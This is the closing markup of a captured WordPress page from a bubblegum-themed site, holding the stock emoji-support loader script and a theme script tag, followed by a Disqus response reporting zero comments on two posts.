<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=24659%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D24659&1=37896%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D37896
body_size: 360
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"24659 https:\/\/allouttabubblegum.com\/?p=24659","comments":0},{"id":"37896 https:\/\/allouttabubblegum.com\/new-home\/?p=37896","comments":0}]});
}